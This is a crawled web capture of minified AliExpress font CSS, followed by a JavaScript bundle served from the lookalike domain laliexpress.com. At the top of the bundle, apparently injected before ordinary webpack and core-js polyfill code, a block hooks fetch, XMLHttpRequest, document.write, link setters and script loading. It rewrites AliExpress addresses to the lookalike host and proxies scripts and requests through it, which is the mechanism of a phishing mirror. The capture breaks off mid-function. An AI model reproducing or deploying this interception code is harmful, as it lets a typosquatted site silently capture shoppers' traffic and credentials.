format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+0102-0103,u+0110-0111,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+0100-024f,u+0259,u+1e??,u+2020,u+20a0-20ab,u+20ad-20cf,u+2113,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-display:swap;font-weight:700;src:local("Open Sans Bold"),local("OpenSans-Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/open-sans/mem5YaGs126MiZpBA-UN7rg-Vg.woff) format("woff");unicode-range:u+00??,u+0131,u+0152-0153,u+02bb-02bc,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2122,u+2191,u+2193,u+2212,u+2215,u+feff,u+fffd}@font-face{font-family:TT Norms Pro;font-style:normal;font-display:swap;font-weight:400;src:local("TT Norms Pro"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Normal.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Normal.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Normal.ttf) format("truetype")}@font-face{font-family:TT Norms Pro;font-style:normal;font-display:swap;font-weight:500;src:local("TT Norms Pro Medium"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Medium.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Medium.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Medium.ttf) format("truetype")}@font-face{font-family:TT Norms Pro;font-style:normal;font-display:swap;font-weight:600;src:local("TT Norms Pro SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/DemiBold.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/DemiBold.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/DemiBold.ttf) format("truetype")}@font-face{font-family:TT Norms Pro;font-style:normal;font-display:swap;font-weight:700;src:local("TT Norms Pro Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Bold.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Bold.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/tt-norms-pro/Bold.ttf) format("truetype")}@font-face{font-family:Pretendard Std;font-style:normal;font-display:swap;font-weight:400;src:local("Pretendard Std Pro"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/pretendard/Regular.otf) format("opentype")}@font-face{font-family:Pretendard Std;font-style:normal;font-display:swap;font-weight:500;src:local("Pretendard Std Medium"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/pretendard/Medium.otf) format("opentype")}@font-face{font-family:Pretendard Std;font-style:normal;font-display:swap;font-weight:700;src:local("Pretendard Std Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/pretendard/Bold.otf) format("opentype")}@font-face{font-family:Cairo Display;font-style:normal;font-display:swap;font-weight:400;src:local("Cairo Display"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Regular.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Regular.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Regular.ttf) format("truetype")}@font-face{font-family:Cairo Display;font-style:normal;font-display:swap;font-weight:500;src:local("Cairo Display Medium"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-SemiBold.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-SemiBold.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-SemiBold.ttf) format("truetype")}@font-face{font-family:Cairo Display;font-style:normal;font-display:swap;font-weight:600;src:local("Cairo Display SemiBold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Bold.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Bold.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-Bold.ttf) format("truetype")}@font-face{font-family:Cairo Display;font-style:normal;font-display:swap;font-weight:700;src:local("Cairo Display Bold"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-ExtraBold.woff2) format("woff2"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-ExtraBold.woff) format("woff"),url(https://assets.aliexpress-media.com/g/ae-fe/static-ui/cairo-display/CairoDisplay-ExtraBold.ttf) format("truetype")}._3Fb4x{position:relative;width:100%;-ms-flex-positive:1;flex-grow:1;margin-right:12px;overflow:hidden}._3Fb4x:last-child{margin-right:0}._3PDKR{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;height:36px;-ms-flex-positive:1;flex-grow:1;padding-left:16px;padding-right:32px;border:1px solid #191919;border-radius:18px;font-size:14px;overflow:auto;white-space:nowrap;outline:none;color:rgba(0,0,0,.9)}._3jKbq{color:rgba(0,0,0,.5)}.iXLB5{position:absolute;right:3px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);width:48px;height:32px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;background:#191919;border-radius:40px}._6GV57{font-size:20px}body[data-spm=best] ._8r1Vq,body[data-spm=home] ._8r1Vq{right:auto;left:3px}.icon-svg{width:1em;height:1em;vertical-align:-.15em;fill:currentColor;overflow:hidden}.icon-svg-xxs{font-size:15px}.icon-svg-xs{font-size:18px}.icon-svg-small{font-size:21px}.icon-svg-medium{font-size:22px}.icon-svg-large{font-size:36px}._3L9my{-ms-flex-negative:0;flex-shrink:0;font-size:24px;color:#000}._10r7X{margin-left:-4px}._2-7VE,._2dSxf{margin-right:4px}._10r7X{margin-right:12px}.FPyvo,.wlG9s{margin-right:20px}.FPyvo:last-child,.wlG9s:last-child{margin-right:0}._3J3_h{display:block;margin-right:12px;font-size:0}._3J3_h img{height:24px}._28TkM{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;min-width:120px}._28TkM img{margin-top:4px}._1inRM img{height:8vw;margin-top:0;max-height:46px}._1ot8q{-ms-flex-negative:0;flex-shrink:0;-ms-flex-positive:1;flex-grow:1;min-width:78px}._1ot8q img{height:18px}._1DA9c{-ms-flex-positive:1;flex-grow:1}._1DA9c img{height:18px}._1jU5E{font-size:16px;font-weight:600}._1BkLY img{height:26px}._1BkLY ._1jU5E{font-size:12px}._1GD_u{padding:12px 0;max-width:64vw}.Q0LJY{position:fixed;width:100%;top:0;z-index:1000}.Q0LJY a{color:#000}._2V2_M{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:48px;padding:0 16px;background:#fff}._2V2_M>a{font-size:0}._13XR3{height:100%}._3PvX4,._13XR3{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}._3PvX4{-ms-flex-negative:0;flex-shrink:0}._3PvX4>a{font-size:0}._29ke9{padding:0 16px 8px;background:#fff}.hide-fixed-download-bar,.show-fixed-download-bar{position:static!important}

--- FILE ---
content_type: application/javascript
request_url: https://laliexpress.com/_js/https://assets.aliexpress-media.com/g/ae-fe/global/0.0.3/index.js
body_size: 51180
content:
if(void 0===__EXISTSFLAG__){var __EXISTSFLAG__=1;function sleep(t){return new Promise((e=>setTimeout(e,t)))}function until(t){const e=n=>{t()?n():setTimeout((t=>e(n)),64)};return new Promise(e)}function hacking(t){return t.replace("aliexpress.ru","ru.aliexpress.com").replace(/(www+\.|(?<=[^\w-]|^))aliexpress\.com/m,"laliexpress.com")}function handleHostName(t){if("hostname"in t){var e=t.hostname,n=hacking(e);e!==n&&s.call(t,n)}}document.blockbyJSHacking=[],window.isJSBlocked=async function(){for(;document.blockbyJSHacking.length;)await sleep(64)};const t=document.createElement("a");function handleCORSproblemURL(e){return _url=e,t.href=e,-1===(e=t).hostname.search(/(?<=\.|^)(laliexpress|google(syndication)?|gstatic)\.com$/i)&&(e.pathname="/_js/"+e.origin+e.pathname,e.host=window.location.host,_url=e.href),_url}const e=Document.prototype.write;Document.prototype.write=function(t){t=t.replace(/(\ssrc=(['"])?)(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|\2|\s))(?=[^>]+>\s*<\/script>)/gis,(function(...t){return t[1]+"https://laliexpress.com/_js/"+(t[3]||"https:")+t[4]})),e.call(this,t)};const n=window.fetch;window.fetch=async function(...t){return t[0]=t[0].replace(/(https?:)?(\/\/)(?!(.*\.|)(laliexpress|google(syndication)?|gstatic)\.com(\/|$))/i,(function(...t){return"https://laliexpress.com/_js/"+(t[1]||"https:")+t[2]})),await n(...t)};const o=HTMLElement.prototype.setAttribute;HTMLElement.prototype.setAttribute=function(t,e){o.call(this,t,e),"href"===t&&handleHostName(this)};const r=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"href").set;Object.defineProperty(HTMLAnchorElement.prototype,"href",{set:function(t){r.call(this,t),handleHostName(this)}});const s=Object.getOwnPropertyDescriptor(HTMLAnchorElement.prototype,"hostname").set;Object.defineProperty(HTMLAnchorElement.prototype,"hostname",{set:function(t){s.call(this,t),handleHostName(this)}});const c=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){str="XMLHttpRequest.open( "+Array.from(arguments).join(", ")+" )",url2=arguments[1]=handleCORSproblemURL(url1=arguments[1]),c.apply(this,arguments)};const i=HTMLScriptElement.prototype.setAttribute;HTMLScriptElement.prototype.setAttribute=function(t,e){"src"===t?this.src=e:i.call(this,t,e)},Object.defineProperty(HTMLScriptElement.prototype,"src",{set:async function(t){this._src=t;{let e=new XMLHttpRequest;e.open("GET",t,this.async||this.defer),e.withCredentials=!1,e.setRequestHeader("Origin",window.location.href),e.setRequestHeader("Sec-Fetch-Dest","script"),e.setRequestHeader("Sec-Fetch-Mode","cors"),e.setRequestHeader("Sec-Fetch-Site","cross-site"),e.onreadystatechange=function(t,e){return function(){if(4===t.readyState)if(200===t.status){var n=t.responseText;function o(){try{e.text=n,e.dispatchEvent(new Event("load"))}catch(t){e.dispatchEvent(new Event("error"))}}n=hacking(n),e.defer&&"loading"===document.readyState?document.addEventListener("readystatechange",(t=>{"interactive"===t.target.readyState&&o()})):o()}else e.dispatchEvent(new Event("error"))}}(e,this),e.send()}}});const a=Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src").set;cloneScript=async function(t){let e=document.createElement("script");t.after(e),e.async=t.async,e.defer=t.defer,e.onload=t.onload,e.crossorigin=t.crossorigin,a.call(e,t.dataset.src)}}!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//g.alicdn.com/ae-fe/global-base/0.0.3/",n(n.s=98)}([function(e,t,n){var r=n(23)("wks"),i=n(15),o=n(1).Symbol,l="function"==typeof o;(e.exports=function(e){return r[e]||(r[e]=l&&o[e]||(l?o:i)("Symbol."+e))}).store=r},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){var n=e.exports={version:"2.6.11"};"number"==typeof __e&&(__e=n)},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(7),i=n(34),o=n(36),l=Object.defineProperty;t.f=n(5)?Object.defineProperty:function(e,t,n){if(r(e),t=o(t,!0),r(n),i)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){e.exports=!n(13)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(4),i=n(14);e.exports=n(5)?function(e,t,n){return r.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(3);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){var r=n(1),i=n(6),o=n(9),l=n(15)("src"),u=n(63),a=(""+u).split("toString");n(2).inspectSource=function(e){return u.call(e)},(e.exports=function(e,t,n,u){var c="function"==typeof n;c&&(o(n,"name")||i(n,"name",t)),e[t]!==n&&(c&&(o(n,l)||i(n,l,e[t]?""+e[t]:a.join(String(t)))),e===r?e[t]=n:u?e[t]?e[t]=n:i(e,t,n):(delete e[t],i(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[l]||u.call(this)}))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(64);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(1),i=n(2),o=n(6),l=n(8),u=n(10),a=function(e,t,n){var c,s,f,d,p=e&a.F,h=e&a.G,m=e&a.S,v=e&a.P,y=e&a.B,g=h?r:m?r[t]||(r[t]={}):(r[t]||{}).prototype,b=h?i:i[t]||(i[t]={}),w=b.prototype||(b.prototype={});for(c in h&&(n=t),n)f=((s=!p&&g&&void 0!==g[c])?g:n)[c],d=y&&s?u(f,r):v&&"function"==typeof f?u(Function.call,f):f,g&&l(g,c,f,e&a.U),b[c]!=f&&o(b,c,d),v&&w[c]!=f&&(w[c]=f)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,e.exports=a},function(e,t){e.exports={}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t,n){var r=n(39),i=n(21);e.exports=function(e){return r(i(e))}},function(e,t,n){var r=n(20),i=Math.min;e.exports=function(e){return e>0?i(r(e),9007199254740991):0}},function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,i=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;function l(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,a=l(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))i.call(n,s)&&(a[s]=n[s]);if(r){u=r(n);for(var f=0;f<u.length;f++)o.call(n,u[f])&&(a[u[f]]=n[u[f]])}}return a}},function(e,t,n){"use strict";var r=n(62)(!0);n(22)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t,n){"use strict";var r=n(33),i=n(11),o=n(8),l=n(6),u=n(12),a=n(65),c=n(26),s=n(70),f=n(0)("iterator"),d=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,n,h,m,v,y){a(n,t,h);var g,b,w,k=function(e){if(!d&&e in S)return S[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",T="values"==m,E=!1,S=e.prototype,_=S[f]||S["@@iterator"]||m&&S[m],C=_||k(m),P=m?T?k("entries"):C:void 0,N="Array"==t&&S.entries||_;if(N&&(w=s(N.call(new e)))!==Object.prototype&&w.next&&(c(w,x,!0),r||"function"==typeof w[f]||l(w,f,p)),T&&_&&"values"!==_.name&&(E=!0,C=function(){return _.call(this)}),r&&!y||!d&&!E&&S[f]||l(S,f,C),u[t]=C,u[x]=p,m)if(g={values:T?C:k("values"),keys:v?C:k("keys"),entries:P},y)for(b in g)b in S||o(S,b,g[b]);else i(i.P+i.F*(d||E),t,g);return g}},function(e,t,n){var r=n(2),i=n(1),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:r.version,mode:n(33)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(23)("keys"),i=n(15);e.exports=function(e){return r[e]||(r[e]=i(e))}},function(e,t,n){var r=n(4).f,i=n(9),o=n(0)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},function(e,t,n){var r=n(21);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(0)("unscopables"),i=Array.prototype;null==i[r]&&n(6)(i,r,{}),e.exports=function(e){i[r][e]=!0}},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";e.exports=n(94)},function(e,t,n){"use strict";var r=n(59);function i(){}var o=null,l={};function u(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._h=0,this._i=0,this._j=null,this._k=null,e!==i&&p(e,this)}function a(e,t){for(;3===e._i;)e=e._j;if(u._l&&u._l(e),0===e._i)return 0===e._h?(e._h=1,void(e._k=t)):1===e._h?(e._h=2,void(e._k=[e._k,t])):void e._k.push(t);!function(e,t){r((function(){var n=1===e._i?t.onFulfilled:t.onRejected;if(null!==n){var r=function(e,t){try{return e(t)}catch(e){return o=e,l}}(n,e._j);r===l?s(t.promise,o):c(t.promise,r)}else 1===e._i?c(t.promise,e._j):s(t.promise,e._j)}))}(e,t)}function c(e,t){if(t===e)return s(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return o=e,l}}(t);if(n===l)return s(e,o);if(n===e.then&&t instanceof u)return e._i=3,e._j=t,void f(e);if("function"==typeof n)return void p(n.bind(t),e)}e._i=1,e._j=t,f(e)}function s(e,t){e._i=2,e._j=t,u._m&&u._m(e,t),f(e)}function f(e){if(1===e._h&&(a(e,e._k),e._k=null),2===e._h){for(var t=0;t<e._k.length;t++)a(e,e._k[t]);e._k=null}}function d(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function p(e,t){var n=!1,r=function(e,t,n){try{e(t,n)}catch(e){return o=e,l}}(e,(function(e){n||(n=!0,c(t,e))}),(function(e){n||(n=!0,s(t,e))}));n||r!==l||(n=!0,s(t,o))}e.exports=u,u._l=null,u._m=null,u._n=i,u.prototype.then=function(e,t){if(this.constructor!==u)return function(e,t,n){return new e.constructor((function(r,o){var l=new u(i);l.then(r,o),a(e,new d(t,n,l))}))}(this,e,t);var n=new u(i);return a(this,new d(e,t,n)),n}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t){e.exports=!1},function(e,t,n){e.exports=!n(5)&&!n(13)((function(){return 7!=Object.defineProperty(n(35)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var r=n(3),i=n(1).document,o=r(i)&&r(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},function(e,t,n){var r=n(3);e.exports=function(e,t){if(!r(e))return e;var n,i;if(t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;if("function"==typeof(n=e.valueOf)&&!r(i=n.call(e)))return i;if(!t&&"function"==typeof(n=e.toString)&&!r(i=n.call(e)))return i;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(7),i=n(66),o=n(41),l=n(25)("IE_PROTO"),u=function(){},a=function(){var e,t=n(35)("iframe"),r=o.length;for(t.style.display="none",n(69).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),a=e.F;r--;)delete a.prototype[o[r]];return a()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[l]=e):n=a(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(67),i=n(41);e.exports=Object.keys||function(e){return r(e,i)}},function(e,t,n){var r=n(24);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},function(e,t,n){var r=n(16),i=n(17),o=n(68);e.exports=function(e){return function(t,n,l){var u,a=r(t),c=i(a.length),s=o(l,c);if(e&&n!=n){for(;c>s;)if((u=a[s++])!=u)return!0}else for(;c>s;s++)if((e||s in a)&&a[s]===n)return e||s||0;return!e&&-1}}},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(7);e.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(t){var o=e.return;throw void 0!==o&&r(o.call(e)),t}}},function(e,t,n){var r=n(12),i=n(0)("iterator"),o=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},function(e,t,n){var r=n(45),i=n(0)("iterator"),o=n(12);e.exports=n(2).getIteratorMethod=function(e){if(null!=e)return e[i]||e["@@iterator"]||o[r(e)]}},function(e,t,n){var r=n(24),i=n(0)("toStringTag"),o="Arguments"==r(function(){return arguments}());e.exports=function(e){var t,n,l;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),i))?n:o?r(t):"Object"==(l=r(t))&&"function"==typeof t.callee?"Arguments":l}},function(e,t,n){var r=n(0)("iterator"),i=!1;try{var o=[7][r]();o.return=function(){i=!0},Array.from(o,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!i)return!1;var n=!1;try{var o=[7],l=o[r]();l.next=function(){return{done:n=!0}},o[r]=function(){return l},e(o)}catch(e){}return n}},function(e,t,n){"use strict";var r=n(45),i={};i[n(0)("toStringTag")]="z",i+""!="[object z]"&&n(8)(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},function(e,t,n){for(var r=n(82),i=n(38),o=n(8),l=n(1),u=n(6),a=n(12),c=n(0),s=c("iterator"),f=c("toStringTag"),d=a.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(p),m=0;m<h.length;m++){var v,y=h[m],g=p[y],b=l[y],w=b&&b.prototype;if(w&&(w[s]||u(w,s,d),w[f]||u(w,f,y),a[y]=d,g))for(v in r)w[v]||o(w,v,r[v],!0)}},function(e,t){e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,n){"use strict";var r=n(4).f,i=n(37),o=n(51),l=n(10),u=n(52),a=n(53),c=n(22),s=n(49),f=n(84),d=n(5),p=n(54).fastKey,h=n(29),m=d?"_s":"size",v=function(e,t){var n,r=p(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};e.exports={getConstructor:function(e,t,n,c){var s=e((function(e,r){u(e,s,t,"_i"),e._t=t,e._i=i(null),e._f=void 0,e._l=void 0,e[m]=0,null!=r&&a(r,n,e[c],e)}));return o(s.prototype,{clear:function(){for(var e=h(this,t),n=e._i,r=e._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];e._f=e._l=void 0,e[m]=0},delete:function(e){var n=h(this,t),r=v(n,e);if(r){var i=r.n,o=r.p;delete n._i[r.i],r.r=!0,o&&(o.n=i),i&&(i.p=o),n._f==r&&(n._f=i),n._l==r&&(n._l=o),n[m]--}return!!r},forEach:function(e){h(this,t);for(var n,r=l(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!v(h(this,t),e)}}),d&&r(s.prototype,"size",{get:function(){return h(this,t)[m]}}),s},def:function(e,t,n){var r,i,o=v(e,t);return o?o.v=n:(e._l=o={i:i=p(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[m]++,"F"!==i&&(e._i[i]=o)),e},getEntry:v,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?s(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,s(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){var r=n(8);e.exports=function(e,t,n){for(var i in t)r(e,i,t[i],n);return e}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(10),i=n(42),o=n(43),l=n(7),u=n(17),a=n(44),c={},s={};(t=e.exports=function(e,t,n,f,d){var p,h,m,v,y=d?function(){return e}:a(e),g=r(n,f,t?2:1),b=0;if("function"!=typeof y)throw TypeError(e+" is not iterable!");if(o(y)){for(p=u(e.length);p>b;b++)if((v=t?g(l(h=e[b])[0],h[1]):g(e[b]))===c||v===s)return v}else for(m=y.call(e);!(h=m.next()).done;)if((v=i(m,g,h.value,t))===c||v===s)return v}).BREAK=c,t.RETURN=s},function(e,t,n){var r=n(15)("meta"),i=n(3),o=n(9),l=n(4).f,u=0,a=Object.isExtensible||function(){return!0},c=!n(13)((function(){return a(Object.preventExtensions({}))})),s=function(e){l(e,r,{value:{i:"O"+ ++u,w:{}}})},f=e.exports={KEY:r,NEED:!1,fastKey:function(e,t){if(!i(e))return"symbol"==typeof e?e:("string"==typeof 